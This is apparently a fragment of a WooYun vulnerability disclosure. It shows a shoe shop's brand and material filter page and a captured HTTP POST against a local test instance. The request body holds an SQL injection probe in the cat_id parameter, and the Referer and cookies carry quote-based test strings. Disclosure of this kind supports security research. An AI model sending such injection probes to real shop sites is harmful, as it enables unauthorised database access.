 127.0.0.1/?search-showCat.html
选择品牌：
李宁
Adidas
歌莉娅
G-Star
Nike
PUMA
选择属性：
材质：
牛皮
羊皮
PU皮
漆皮
帆布
绒面
布面
磨砂皮
鹿皮
蛇皮
Live HTTP Replay
POST
http://127.0.0.1/?search-showCat.html
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/?gallery--n,a%5C%27-index.html
Cookie: ECS[visit_times]=4; pvi=3274870784; ECS[history]=8;
2a244_lastvisit=0%091369317790
%09%2Findex.php%3Fmreport%26cIndex%26adoReport%26typeaaaaa%26type_idaaaaaa1%26reasonaaaa2
; 2a244_lastpos=index; mDz_lastvisit=15%091369317824
%09%2Findex.php%3Fm%3Dreport%26c%3DIndex%26a%3DdoReport%26type%3Daaaaa%2527%26type_id%3Da
Send POST Content ?
cat_id[0]=3) and 1=1#
Content-Length: 21
Replay
Close
www.wooyun.org